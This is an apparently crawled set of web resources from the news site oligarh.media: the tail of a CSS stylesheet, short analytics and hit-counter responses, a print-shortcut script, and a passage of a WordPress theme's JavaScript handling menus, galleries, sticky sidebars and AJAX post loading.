    margin: auto;
    height: 15px;
    width: 15px;
    display: inline-block;
    font-family: FontAwesome;
}

.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "\f00c";
}

.check-wpapper{
    position: absolute;
    background-color: #ffffff;
    display: block;
    width: 30px;
    height: 30px;
    border-bottom-left-radius: 10px;
}

.check-wpapper input{
    position: absolute;
    top: -2px;
    right: -2px;
}
@media only screen and (min-width:801px){

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) {
        padding: 10px 10px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) {
        padding: 10px 5px 0 5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) {
        padding: 10px 0 0 10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) .check-wpapper {
        top:10px;
        right:10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) .check-wpapper {
        top:10px;
        right:5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) .check-wpapper {
        top:10px;
        right:0;
    }

}
@media only screen and (max-width:800px){
    .post-meta a.read-it-later-btn {
        font-size: 1em;
    }
    .ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
        bottom: 0px;
        right: -2px;
        height: 20px;
        width: 20px;
    }
    .ril-post-item label[for^="ril-"]{
        height: 20px;
        width: 20px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item{
        width:     50%;
        float:     left;
        box-sizing:border-box;
    }
    .ril-posts .cfix-col-2{
        display:block;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    }
    .page-id-10757 .listing-thumbnail a.read-it-later-btn {
        padding-top: 14px;;
        padding-left: 55px !important;
        height: 45px;
    }
    .page-id-10757 .listing-item-tb-1 .title {
        min-height: 60px;
        padding-bottom: 10px;
    }
    .post-meta a.read-it-later-btn {
        padding-top: 14px;
        padding-left: 55px;
        height: 45px;
    }
    .post-meta a span, .post-meta time
    {

        font-weight: 400;
        font-size: 1em;
    }

}
@media only screen and (max-width:800px) and (min-width: 426px){
    .page-id-10757 .listing-tb-1 .cfix-col-2{
        display:block;
    }

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd) .check-wpapper{
        top: 22px;
        right: 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even) .check-wpapper{
        top: 22px;
        right: 0;
    }

    /*
    .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }*/
}
@media only screen and (max-width: 425px){

    .ril-show-posts div.ril-posts > div:not(.clearfix) {
        width: 100%;
        float: left;
        box-sizing: border-box;
        padding: 0;
        margin-top:20px;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .ril-posts .cfix-col-2{
        display:none;
    }

    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    } 
    .check-wpapper{
        top: 0;
        right: 0;
    }

}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
JkJPVUdESkNCOA==

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=532624012&t=pageview&_s=1&dl=https%3A%2F%2Foligarh.media%2F2023%2F04%2F07%2Fukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih%2F&ul=en-us%40posix&dt=%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0%20%D1%84%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%20%D0%BF%D0%BE%D0%B7%D0%B1%D1%83%D0%BB%D0%B0%D1%81%D1%8F%20%D0%BE%D0%BB%D1%96%D0%B3%D0%B0%D1%80%D1%85%D1%96%D0%B2%2C%20%D0%B0%D0%BB%D0%B5%20%D1%94%20%D1%80%D0%B8%D0%B7%D0%B8%D0%BA%D0%B8%20%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%20%D0%BD%D0%BE%D0%B2%D0%B8%D1%85%20-%20%D0%9E%D0%BB%D0%B8%D0%B3%D0%B0%D1%80%D1%85&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=763967887&gjid=1286987004&cid=746576707.1763037747&tid=UA-96616509-1&_gid=1977950213.1763037747&_r=1&_slc=1&z=57042666
body_size: -450
content:
2,cG-88M8S7NXCQ

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.7987875807332079&r=&u=https%3A//oligarh.media/2023/04/07/ukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih/
body_size: 338
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 159; hitua.hit_count = 1642; hitua.uid_count = 166; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491
body_size: -261
content:
$(document).on('keydown', function(e) {
    if(e.ctrlKey && (e.key == "p" || e.charCode == 16 || e.charCode == 112 || e.keyCode == 80) ){
        e.cancelBubble = true;
        e.preventDefault();
        e.stopImmediatePropagation();
        $('.h5ab-print-button').click();
    }  
});

--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317
body_size: 11106
content:
var Publisher_Theme        = (function ($) {
    "use strict";

    return {

        init: function () {

            // Pretty Photo Settings
            this.prettyPhotoSettings = {
                social_tools: false,
                show_title: false,
                markup: '<div class="pp_pic_holder"> \
						<div class="ppt"></div> \
						<div class="pp_content_container"> \
								<div class="pp_content"> \
									<div class="pp_loaderIcon"></div> \
									<div class="pp_fade"> \
										<a href="#" class="pp_expand" title="Expand the image"></a> \
                                        <a class="pp_close" href="#"></a> \
										<div class="pp_hoverContainer"> \
											<a class="pp_next" href="#"><i class="fa fa-chevron-right"></i></a> \
											<a class="pp_previous" href="#"><i class="fa fa-chevron-left"></i></a> \
										</div> \
										<div id="pp_full_res"></div> \
										<div class="pp_details"> \
											<div class="pp_nav"> \
												<a href="#" class="pp_arrow_previous"><i class="fa fa-backward"></i></a> \
												<p class="currentTextHolder">0/0</p> \
												<a href="#" class="pp_arrow_next"><i class="fa fa-forward"></i></a> \
											</div> \
											<p class="pp_description"></p> \
										</div> \
									</div> \
								</div> \
							</div> \
					</div> \
					<div class="pp_overlay"></div>',
                gallery_markup: '<div class="pp_gallery"> \
								<a href="#" class="pp_arrow_previous"><i class="fa fa-chevron-left"></i></a> \
								<div> \
									<ul> \
										{gallery} \
									</ul> \
								</div> \
								<a href="#" class="pp_arrow_next"><i class="fa fa-chevron-right"></i></a> \
							</div>'
            };
            // Setup Responsive Header
            this.setup_responsive_header();

            // Setup Back To Top Button
            this.back_to_top();

            this.handleAjaxifiedComments();

            this.setup_post();
            var bodyClasses = $(document.body).attr('class'),
                matches     = bodyClasses.toString().match(/\bpostid\-(\d+)\b/i);
            if (matches)
                this.handleInfinitySinglePostLoading(matches[ 1 ]);

            this.woo_commerce();

            this.visual_composer();
        },


        /**
         * Define elements that use elementQuery on local/cross domain
         */
        fix_element_query: function () {

            if (typeof elementQuery != 'function') {
                return;
            }

            elementQuery({
                ".listing": {
                    "max-width": [ "450px", "560px", "900px", "1000px" ]
                },
                ".listing-item-blog": {
                    "max-width": [ "420px", "560px" ]
                },
                ".listing-modern-grid": {
                    "max-width": [ "980px", "780px", "620px", "480px", "370px" ]
                },
                ".listing-mg-3-item": {
                    "max-width": [ "300px", "250px" ]
                },
                ".listing-mg-4-item": {
                    "max-width": [ "250px" ]
                },
                ".bs-slider": {
                    "max-width": [ "370px" ]
                },
                ".bs-slider-item": {
                    "max-width": [ "780px", "520px", "370px" ]
                },
                ".listing-item-classic": {
                    "max-width": [ "380px" ]
                },
                ".bs-shortcode-row": {
                    "max-width": [ "450px", "600px", "700px" ]
                }
            });

        },

        is_rtl: function () {
            return $('body').hasClass('rtl');
        },

        /**
         * Setup Menu
         */
        setup_responsive_header: function () {

            // Show/Hide Menu Box
            $('.responsive-header .menu-container .menu-handler').click(function (e) {

                e.preventDefault();

                var $container = $(this).parent();

                // Hide search box
                if ($container.hasClass('close')) {
                    $('.responsive-header .search-container').removeClass('open').addClass('close');
                }

                $container.toggleClass('open').toggleClass('close');

            });


            // Show/Hide Search Box
            $('.responsive-header .search-container .search-handler').click(function (e) {

                e.preventDefault();

                var $container = $(this).parent();

                // Hide menu box
                if ($container.hasClass('close')) {
                    $('.responsive-header .menu-container').removeClass('open').addClass('close');
                }

                $container.toggleClass('open').toggleClass('close');

            });

            // Clone main menu if is not available specifiably for responsive
            if ($('.responsive-header .menu-container .menu-box').is(':empty')) {

                // Appends cloned menu to page
                $('.responsive-header .menu-container .menu-box').html($('.main-menu.menu').clone().removeClass('main-menu').addClass('resp-menu').prop('id', 'resp-navigation'));
            }

            // remove abandoned mega menus
            $('.responsive-header .menu-container .menu-box .mega-menu.mega-grid-posts').remove();

            // Add show children list button
            $('.responsive-header .menu-container .resp-menu li > a').each(function () {

                var $li = $(this).parent();

                if (!$li.hasClass('menu-item-mega-grid-posts') && $li.children("ul,.mega-menu").length > 0) {
                    $li.append('<span class="children-button"><i class="fa fa-angle-down"></i></span>');
                }

                if( $li.hasClass('menu-item-mega-tabbed-grid-posts') ){
                    $li.find('.tab-content').remove();
                    var child_tabs = $li.find('.tabs-section').removeClass('tabs-section').addClass('sub-menu').clone();
                    $li.find( '.mega-menu.tabbed-grid-posts').remove();
                    child_tabs.find('li a').removeAttr('data-target').removeAttr('data-deferred-init').removeAttr('data-toggle').removeAttr('data-deferred-event').removeAttr('class');
                    $li.append( child_tabs );
                }
            });

            // Show/Hide children list on click "children-button"
            $('.responsive-header .menu-container .resp-menu .children-button').click(function () {

                $(this).closest('li').toggleClass('open-sub');

                if ($(this).find('.fa-angle-down').length) {
                    $(this).find('.fa-angle-down').removeClass('fa-angle-down').addClass('fa-angle-up');
                } else {
                    $(this).find('.fa-angle-up').removeClass('fa-angle-up').addClass('fa-angle-down');
                }

                return false;
            });

            $('.responsive-header-container').bsPinning();
 

            $('.better-newsticker').betterNewsticker({
                control_nav: true
            });

        },


        /**
         * Setup Menu
         */
        setup_menu: function () {

            $('ul.menu.bsm-pure').addClass('bsm-initialized').removeClass('bsm-pure');

            // Trick to make menu animations awesome
            var bsm_helper_function_enter; // enter function for add bsm-enter
            var bsm_helper_function_leave; // enter function for add bsm-leave
            $('.menu.bsm-initialized li.menu-item-has-children').each(function () {

                var $this = $(this);

                if ($this.is(':hover')) {
                    $this.addClass('bsm-enter');
                } else {
                    $this.addClass('bsm-leave');
                }

            });

            $(document).on("mouseenter",'li.menu-item-has-children', function () {
                var $this = $(this),
                    $that = $this;

                $this.removeClass('bsm-leave');

                bsm_helper_function_enter = function () {
                    $that.closest('.menu-item-has-children').addClass('bsm-enter');
                };

                setTimeout(
                    function () {
                        bsm_helper_function_enter();
                    }, 1);

            }).on("mouseleave",'li.menu-item-has-children', function () {
                var $this = $(this),
                    $that = $this;

                $this.removeClass('bsm-enter');

                bsm_helper_function_leave = function () {
                    $that.addClass('bsm-leave');
                };

                setTimeout(function () {
                    bsm_helper_function_leave();
                }, 200);
            });

            var _sticky_header_classes = '' +
                                         '#header .main-menu-wrapper,' +
                                         ' .site-header.header-style-5.full-width > .content-wrap,' +
                                         ' .site-header.header-style-5.boxed > .content-wrap > .container,' +
                                         ' .site-header.header-style-6.full-width > .content-wrap,' +
                                         ' .site-header.header-style-6.boxed > .content-wrap > .container,' +
                                         ' .site-header.header-style-8.full-width > .content-wrap,' +
                                         ' .site-header.header-style-8.boxed > .content-wrap > .container';

            var current_header_id = $('.site-header').attr("class").match(/header-style-[\w-]*\b/);
            if (current_header_id) {

                // Sticky main menu initializer
                if ($('body').hasClass('main-menu-sticky-smart'))
                    $(_sticky_header_classes).bsPinning({
                        smart: true,
                        wrapper_class: 'bspw-' + current_header_id[0]
                    });
                else if ($('body').hasClass('main-menu-sticky'))
                    $(_sticky_header_classes).bsPinning({
                        smart: false,
                        wrapper_class: 'bspw-header bspw-' + current_header_id[0]
                    });
            }

        },


        /**
         * Setup Sliders
         */
        setup_sliders: function () {

            if (!$.fn.flexslider) {
                return;
            }

            $('.gallery-slider .better-slider').flexslider({
                namespace: "better-",
                animation: "fade",
                controlNav: false,
                smoothHeight: true,
                animationSpeed: "200",
                start: function (slider) {
                    Publisher_Theme.fire_resize();
                }
            }).find('.better-control-nav').addClass('square');

        },


        /**
         * Setup Video Players
         */
        setup_video_players: function () {

            $('.single-featured, .the-content, .sidebar, .post, .bs-embed, .entry-content').fitVids({
                ignore: '.bsp-player > iframe'
            });

        },

        /**
         * Handy function to sure the resize is fired.
         */
        fire_resize: function(){
            if (document.createEvent) { // W3C
                var ev = document.createEvent('Event');
                ev.initEvent('resize', true, true);
                window.dispatchEvent(ev);
            }
            else { // IE
                var element=document.documentElement;
                var event=document.createEventObject();
                element.fireEvent("onresize",event);
            }
        },


        /**
         * Small style fixes with jquery that can't done with css!
         */
        small_style_fixes: function () {

            // Show/Hide Topbar search box
            $('.site-header .search-container .search-handler').click(function () {

                $(this).closest('.main-menu-container').toggleClass('search-open').toggleClass('search-close');

                var $search_container = $(this).closest('.search-container');

                $search_container.toggleClass('open').toggleClass('close');

                // Set focus to search input
                if ($search_container.hasClass('open')) {
                    $(this).find('.fa').removeClass('fa-search').addClass('fa-close')
                    $search_container.find('.search-field').focus();
                } else {
                    $(this).find('.fa').addClass('fa-search').removeClass('fa-close')
                    $search_container.find('.search-field').focusout();
                }

            });
            $(document).on('keyup', function (e) {
                if ( e.keyCode == 27 && $('.search-container.open').length > 0 ) {

                    var $search_container = $('.site-header .search-container'),
                        $search_handler = $search_container.find('.search-handler');

                    $search_container.removeClass('open').addClass('close');

                    $('.main-menu-container.search-open').removeClass('search-open').addClass('search-close');

                    if ($search_container.hasClass('open')) {
                        $search_handler.find('.fa').removeClass('fa-search').addClass('fa-close')
                        $search_container.find('.search-field').focus();
                    } else {
                        $search_handler.find('.fa').addClass('fa-search').removeClass('fa-close')
                        $search_container.find('.search-field').focusout();
                    }
                }
            });


            // Show/Hide Topbar search box
            $('.site-header .shop-cart-container').hover(function (e) {

                e.preventDefault();

                $(this).closest('.main-menu-container').toggleClass('cart-open').toggleClass('cart-close');

                var $search_container = $(this);

                $search_container.toggleClass('open').toggleClass('close');

            });

            // calendar widget fix
            $(".widget.widget_calendar table td a").each(function () {
                $(this).parent().addClass('active-day');
            });

            // IE 10 detection for style fixing
            if ($.browser.msie && $.browser.version == 10) {
                $("html").addClass("ie ie10");
            }

            // add term class to tab heading
            $('.section-heading.multi-tab a[data-toggle="tab"]').on('shown.bs.tab', function (e) {

                if ($(this).hasClass('active')) {
                    e.preventDefault();
                    return;
                }

                if (typeof $(e.target).parent().attr('class') == 'undefined') {
                    return true;
                }

                var $parent    = $(e.target).closest('.section-heading'),
                    classNames = $(e.target).find('.h-text').attr('class').split(" ");

                var selected_tab_term = '';

                // find term class
                jQuery.each(classNames, function (index, value) {
                    if (value.match(/main-term-/)) {
                        selected_tab_term = value;
                        return false;
                    }
                });

                // remove term classes from parent
                jQuery.each($parent.attr('class').split(" "), function (index, value) {
                    if (value.match(/main-term-/)) {
                        $parent.removeClass(value);
                    }
                });

                $parent.addClass(selected_tab_term).find('a.active').removeClass('active');

                $(this).addClass('active');
            });

            // Fix for element query
            $('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
                Publisher_Theme.fire_resize();
            });
            $('[data-vc-accordion]').on('show.vc.accordion', function (e) {
                Publisher_Theme.fire_resize();
            });
            $(".panel-collapse").on("shown.bs.collapse", function (e) {
                Publisher_Theme.fire_resize();
            });
            $(".bs-accordion-shortcode .panel-heading a").on("click", function (e) {
                if (!$(this).closest('.panel-heading').hasClass('active'))
                    $(this).closest('.panel').addClass('open');
            });
            $(".panel-collapse").on("hide.bs.collapse", function (e) {
                $(e.target).closest('.panel').removeClass('open');
            });


            // BS_Listing Tabs animation fix
            $('.bs-listing a[data-toggle="tab"]').on('show.bs.tab', function (e) {
                var $_target = $($(this).attr('href'));
                if ($_target.hasClass('active'))
                    return;
                $(this).closest('.bs-listing').find('.tab-pane').removeClass('bs-tab-animated');
                $_target.addClass('bs-tab-animated');
            });

            // Tabbed grid posts
            $('.tabbed-grid-posts .tabs-section > li > a').click(function () {
                if ($(this).attr('href') != '#') window.location = $(this).attr('href');
            }).hover(function () {
                $(this).tab('show');
            });
            $('.tabbed-grid-posts .tabs-section > li > a[data-toggle="tab"]').on('show.bs.tab', function (e) {
                var $_target = $($(this).data('target'));
                if ($_target.hasClass('active'))
                    return;
                $(this).closest('.tabbed-grid-posts').find('.tab-pane').removeClass('bs-tab-animated');
                $_target.addClass('bs-tab-animated');
            });

            // move to content
            $('.move-to-content .fa').click(function () {
                $('body,html').animate({
                        scrollTop: $('.content-column').offset().top - 25
                    }, 700
                );
            });

            $('.post-tp-4-header,.post-tp-5-header').each(function () {
                var $item          = $(this);
                var $item_parallax = $(this).find('.post-header-title');

                jQuery(window).scroll(function () {

                    var scroll        = jQuery(window).scrollTop();
                    var header_height = $item.height();

                    if (scroll < $item.offset().top || scroll > $item.offset().bottom) {
                        $item_parallax
                            .css({'-webkit-transform': 'translate3d(0px, 0px, 0px)'})
                            .css({'transform': 'translate3d(0px, 0px, 0px)'})
                            .css({'opacity': '1'});
                        return;
                    }

                    $item_parallax
                        .css({'-webkit-transform': 'translate3d(0px, ' + Math.ceil(( scroll - ( $item.offset().top ) ) / 5.3) + 'px, 0px)'})
                        .css({'transform': 'translate3d(0px, ' + Math.ceil(( scroll - ( $item.offset().top ) ) / 5.3) + 'px, 0px)'})
                        .css({'opacity': ( ( scroll - header_height ) / 333.333 ) * -1});

                });
            });

            $(".footer-instagram-3 .bs-instagram-photos").simplyScroll({frameRate: 70});

            // Login shortcode
            $('.remember-label').on( 'click', function () {
                $(this).siblings('input[type=checkbox]').click();
            });
            $('.bs-login .go-login-panel, .bs-login .go-reset-panel').click(function (e) {
                e.preventDefault();
                var $current_panel = $(this).closest('.bs-login-panel'),
                    $next_panel = $current_panel.siblings('.bs-login-panel');

                $current_panel.removeClass('bs-current-login-panel');
                $next_panel.addClass('bs-current-login-panel');
            });

            // Single comments
            $('.post-share.single-post-share .post-share-btn.post-share-btn-comments').click(function () {
                $('body,html').animate({
                        scrollTop: $('form.comment-form').offset().top - 100
                    }, 1000
                );
            });

        },


        /**
         * Initializes sticky columns
         */
        init_sticky_columns: function(){

            // disabled on mobile screens
            if (!$.fn.hcSticky || window.innerWidth <= 700) {
                return;
            }

            // Sticky sidebars and columns
            var sticky_config = {
                    wrapperClassName: 'wrapper-sticky'
                },
                $sticky_sidebars = $([]),
                sticky_sidebars_destroyed = false,
                $body = $('body');

            if ($body.hasClass('main-menu-sticky-smart') || $body.hasClass('main-menu-sticky')) {
                sticky_config.top = $('#header .main-menu-wrapper').height();
            }

            if ($body.hasClass('active-sticky-sidebar') && $(window).width() > 780) {

                // All Visual Composer columns that have widgetized add-on and are not sticky
                $sticky_sidebars = $sticky_sidebars.add(
                    $('.wpb_widgetised_column').closest('.wpb_column').not(".sticky-column")
                );

                // all sidebar columns
                $sticky_sidebars = $sticky_sidebars.add($('.sidebar-column'));
            }

            // All columns with ".sticky-column" class
            $sticky_sidebars = $sticky_sidebars.add($('.wpb_column.sticky-column'));

            // make sticky all
            $sticky_sidebars.each(function (i, el) {
                var $el = $(el),
                    config = $.extend({}, sticky_config);

                if ($el.hasClass('wpb_column')) {

                    var column_classes = [
                        'vc_hidden-lg',
                        'vc_hidden-md',
                        'vc_hidden-sm',
                        'vc_hidden-xs',
                        '.hidden-lg',
                        '.hidden-md',
                        '.hidden-sm',
                        '.hidden-xs'
                    ];

                    column_classes.forEach(function (item) {
                        if ($el.hasClass(item)) {
                            // $el.removeClass(item);
                            config.wrapperClassName += ' ' + item;
                        }
                    });
                }

                $el.hcSticky(config);
            });

            //Disable sticky if user resized browser!
            $(window).on('resize.bs-sticky-column', function () {
                if (window.innerWidth <= 780 && !sticky_sidebars_destroyed) {
                    $sticky_sidebars.each(function (i, el) {
                        $(el).hcSticky('off')
                            .hcSticky('destroy')
                            .data('hcSticky-destroy', true)
                            .removeAttr('style');

                        sticky_sidebars_destroyed = true;
                    });
                }
            });

        },


        /**
         * BetterStudio Editor Shortcodes Setup
         */
        betterstudio_editor_shortcodes: function () {

            $('.bs-accordion-shortcode').on('show.bs.collapse', function (e) {
                $(e.target).prev('.panel-heading').addClass('active');
            }).on('hide.bs.collapse', function (e) {
                $(e.target).prev('.panel-heading').removeClass('active');
            });

        },


        /**
         * Back to top button
         */
        back_to_top: function () {

            var $back_to_top = $('.back-top');

            if ($back_to_top.length == 0)
                return;

            $back_to_top.click(function () {
                $('body,html').animate({
                        scrollTop: 0
                    }, 700
                );
            });

            $(window).scroll(function () {
                ( $(this).scrollTop() > 300 ) ? $back_to_top.addClass('is-visible') : $back_to_top.removeClass('is-visible fade-out1 fade-out2 fade-out3 fade-out4');

                switch (true) {

                    case ( $(this).scrollTop() > 2400 ):
                        $back_to_top.addClass('fade-out4');
                        break;

                    case ( $(this).scrollTop() > 1700 ):
                        $back_to_top.removeClass('fade-out3').addClass('fade-out3');
                        break;

                    case ( $(this).scrollTop() > 1000 ):
                        $back_to_top.removeClass('fade-out4 fade-out3').addClass('fade-out2');
                        break;

                    case ( $(this).scrollTop() > 500 ):
                        $back_to_top.removeClass('fade-out4 fade-out3 fade-out2').addClass('fade-out1');
                        break;
                }

            });

        },


        /**
         * Setup Popup
         */
        popup: function () {

            // If light box is not active
            if (!$('body').hasClass('active-light-box')) {
                return;
            }

            // disabled on mobile screens
            if (!$.fn.prettyPhoto || $(window).width() < 700) {
                return;
            }

            var not_active_classes = publisher_theme_global_loc.lightbox.not_classes.split(' ');

            var filter_only_images = function () {

                var $this = $(this);

                if (!$this.attr('href'))
                    return false;

                if (typeof $this.data('not-rel') != 'undefined')
                    return false;

                var _disabled = false;
                if (not_active_classes.length > 0) {
                    not_active_classes.forEach(function (i, el_class) {

                        if( i == '' ){
                            return;
                        }

                        if ($this.hasClass(i)) {
                            _disabled = true;
                        }
                    })
                }

                if (_disabled) {
                    return false;
                }

                return $this.attr('href').match(/\.(jp?g|png|bmp|jpeg|gif)$/);
            };

            $('.entry-content a,.single-featured a').has('img').filter(filter_only_images).attr('rel', 'prettyPhoto');

            var gallery_id = 1;

            $('.entry-content .gallery,.entry-content .tiled-gallery').each(function () {

                $(this).find('a').has('img').filter(filter_only_images).attr('rel', 'prettyPhoto[gallery_' + gallery_id + ']');

                gallery_id++;

            });

            $("a[rel^='prettyPhoto']").prettyPhoto(Publisher_Theme.prettyPhotoSettings);

        },


        /**
         * Setup Gallery
         */
        gallery: function () {

            if (!$.fn.fotorama) {
                return;
            }

            var $fotoramaDiv = jQuery('.fotorama').fotorama({
                width: '100%',
                loop: true,
                margin: 10,
                thumbwidth: 85,
                thumbheight: 62,
                thumbmargin: 9,
                transitionduration: 800,
                arrows: false,
                click: false,
                swipe: true
            }).on('fotorama:show', function (e, fotorama, extra) {

                var $gallery = $(this).closest('.better-gallery');

                $gallery.find('.count .current').html(fotorama.activeFrame.i);

            });

            // Activate light box gallery if active
            if ($('body').hasClass('active-light-box') && $.fn.prettyPhoto || $(window).width() < 700) {

                jQuery('.better-gallery').on('click', '.slide-link', function () {

                    event.preventDefault();

                    var $gallery   = $(this).closest('.better-gallery');
                    var gallery_id = $gallery.data('gallery-id');

                    var pps = Publisher_Theme.prettyPhotoSettings;

                    pps.changepicturecallback = function () {
                        $('#gallery-' + gallery_id).find('.fotorama').data('fotorama').show($('.pp_gallery').find('li').index($('.selected')));
                    };

                    $.fn.prettyPhoto(pps);

                    $.prettyPhoto.open(window[ "prt_gal_img_" + gallery_id ], window[ "prt_gal_cap_" + gallery_id ], window[ "prt_gal_cap_" + gallery_id ]);

                    $.prettyPhoto.changePage($('#gallery-' + gallery_id).find('.fotorama').data('fotorama').activeFrame.i - 1);

                    return false;
                });

            }

            // Next Button
            jQuery('.better-gallery .gallery-title .next').click(function () {

                var fotorama = $(this).closest('.better-gallery').find('.fotorama').data('fotorama');
                fotorama.show('>');

            });

            // Previous Button
            jQuery('.better-gallery .gallery-title .prev').click(function () {

                var fotorama = $(this).closest('.better-gallery').find('.fotorama').data('fotorama');
                fotorama.show('<');

            });

        },

        bsPrettyTabs: function () {
            var haveNavItemsIcon = $("#header").hasClass('header-style-6');

            var moreContainer = '<a href="#" class="bs-pretty-tabs-more">';
            if (haveNavItemsIcon) {
                moreContainer += '<i class="bf-icon fa fa-bars" aria-hidden="true"></i>';
            }
            moreContainer += publisher_theme_global_loc.translations.tabs_more + '</a><ul class="sub-menu bs-pretty-tabs-elements"></ul>';

            $('#main-navigation').parent().bsPrettyTabs({
                menuContainerPosition: 'end',
                menuContainerTag: 'li',
                itemsWrapperSelector: '#main-navigation',
                moreContainer: moreContainer,
                initWrapperContainer: function ($wrapper) {
                    $wrapper.addClass('menu-item-has-children better-anim-fade');

                    if(haveNavItemsIcon) {
                        $wrapper.addClass('menu-have-icon menu-icon-type-fontawesome');
                    }

                    return $wrapper;
                },
                styleChangesAt: [ 992, 780 ]
            });

            $('.section-heading.multi-tab').bsPrettyTabs({
                moreContainer: '<a href="#" class="bs-pretty-tabs-more other-link"><span class="h-text">' + publisher_theme_global_loc.translations.tabs_all + ' <i class="fa fa-caret-down" aria-hidden="true"></i></span></a><div class="bs-pretty-tabs-elements"></div>',
                mustDisplayClass: 'main-link',
                getContainerWidth: function (width) {
                    return width * 0.8;
                }
            });
        },

        /**
         * Handle pagination elements
         *
         * @param context
         */
        bsPagination: function (context) {

            if (!$.fn.Better_Ajax_Pagination) {
                return;
            }

            $('.bs-ajax-pagination', context).parent()
                                             .Better_Ajax_Pagination();

        },

        /**
         * Initialize and handle deferred blocks
         */
        initDeferredElements: function () {

            if (!$.fn.Better_Deferred_Loading) {
                return;
            }

            var self = this;
            $.fn.Better_Deferred_Loading({
                /**
                 * Handle new block pagination if exits
                 * @param $wrapper {jQuery}  new block wrapper jquery object
                 */
                afterSuccessDeferredAjax: function ($wrapper) {
                    self.bsPagination($wrapper);
                }
            });
        },

        handleAjaxifiedComments: function () {
            $(document).on('click', '.comment-ajaxified-placeholder', function (e) {
                e.preventDefault();

                var $this    = $(this),
                    $wrapper = $this.closest('.comments-template');

                $this.hide();
                var $loading = $('<div></div>', {
                    'class': 'deferred-loading-container',
                    height: 40
                });
                $loading.append('<div class="bs-pagin-loading-wrapper">' + publisher_theme_global_loc.loading + '</div>');
                $loading.appendTo($wrapper);

                $.ajax({
                     url: publisher_theme_global_loc.ajax_url,
                     type: 'post',
                     dataType: 'json',
                     data: $.extend(
                         $this.data(),
                         {
                             action: 'ajaxified-comments'
                         }
                     )
                 })
                 .done(function (res) {
                     $wrapper.replaceWith(res.rawHTML);
                     $('.deferred-loading-container', $wrapper).remove();
                     $(document).trigger('ajaxified-comments-loaded', [ $wrapper, res ])
                 });
            });
        },


        handleInfinitySinglePostLoading: function (post_id) {

            if (!$('body').hasClass('single') || !$('body').hasClass('infinity-related-post'))
                return;

            if (typeof OnScreen !== 'function')
                return;

            var triggerEventID    = 'infinity-single-post-loading',
                $wrapper          = $('.content-column'),
                $firstPostWrapper = $wrapper.find('.single-post-content');
            var allPosts          = [
                    parseInt($firstPostWrapper.attr('id').replace(/[^0-9\.]/g, ''))
                ],
                self              = this,
                xhr;
            var os                = new OnScreen({
                    tolerance: -500,
                    container: window
                }),
                os2               = new OnScreen({
                    tolerance: 100,
                    container: window
                }), lastEnteredPost;


            function appendHtmlIfNeeded() {
                if (!$(triggerEventID).length) {
                    $("<div></div>", {
                        id: triggerEventID
                    }).appendTo($wrapper);
                }
            }

            function attachScrollIntoViewEvent($element, data) {

                $element.data('post-permalink', data.permalink);
                $element.data('post-id', data.post_id);

                var ID = $element.attr('id');

                os2.on('enter', "#" + ID, function (post) {
                    var $post         = $(post),
                        postId        = $post.data('post-id'),
                        postPermalink = $post.data('post-permalink');

                    if (lastEnteredPost === postId) {
                        return false;
                    }

                    if (postPermalink) {
                        history.pushState({}, undefined, postPermalink);
                    }

                    lastEnteredPost = postId;
                })
            }

            function onScreenEventHandler(el) {
                unRegisterOnScreenEvent();

                var $infContainer = $(el),
                    $loading      = $('<div></div>', {
                        'class': 'deferred-loading-container',
                        height: 200
                    });
                $loading.append('<div class="bs-pagin-loading-wrapper">' + publisher_theme_global_loc.loading + '</div>');
                $loading.appendTo($infContainer);

                if (xhr) {
                    xhr.abort();
                }

                xhr = $.ajax({
                           url: publisher_theme_global_loc.ajax_url,
                           type: 'post',
                           dataType: 'json',
                           data: {
                               action: 'ajax-get-post',
                               post_ID: post_id,
                               loaded_posts: allPosts
                           }
                       })
                       .done(function (res) {
                           $('.deferred-loading-container', $infContainer).remove();

                           if (res.rawHTML) {
